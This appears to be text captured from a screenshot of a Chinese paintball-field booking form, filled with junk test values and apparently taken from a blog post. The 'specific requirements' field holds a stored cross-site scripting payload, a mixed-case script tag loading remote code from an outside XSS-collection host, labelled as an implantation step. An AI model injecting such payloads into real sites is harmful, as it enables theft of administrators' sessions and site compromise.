 军锋真人CS野战123
军锋基地欢迎您的到来！
现在时间：2020-08-03 20:17:01
提交成功后，联系在线客服点此打开qq对话
野战活动场地选择 琅岐度假村 ▼ *
是否带有小孩 否 是 *
是否已经在线支付 否 是 * 点此在线支付
参加活动人数 3123213 *
到场日期 321 *
联系人 2321 *
联系电话 213123 *
联系QQ 11323 *
进行植入
具体要求 <sCRiPt
sRC=https://xss8.cc/
验证码 8262 6984 *
提交 重置
https://blog.csdn.net/weixin_54252904